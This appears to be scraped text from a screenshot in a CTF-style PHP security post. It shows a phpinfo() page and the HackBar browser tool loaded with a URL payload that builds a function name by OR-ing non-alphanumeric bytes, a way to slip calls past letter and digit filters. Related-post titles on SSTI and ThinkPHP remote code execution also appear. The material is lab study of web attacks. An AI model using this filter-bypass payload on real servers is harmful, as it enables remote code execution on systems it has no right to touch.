 PHP 7.3.4 - phpinfo()
test.hah/?shell=("%10%08%10%09%0E%06%0F"|"```````")();
CTF PHP反序列化由浅入深... Python模板注入(SSTI)... ThinkPHP5.0.x远程代... 文件包含漏洞与PHP伪... P
PHP Version 7.3.4
查看器 控制台 调试器 网络 性能 内存 存储 样式编辑器 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://test.hah/?shell=("%10%08%10%09%0e%06%0f"|"%60%60%60%60%60%60%60")();
Split URL
Execute
Post data Referer User Agent Cookies Clear All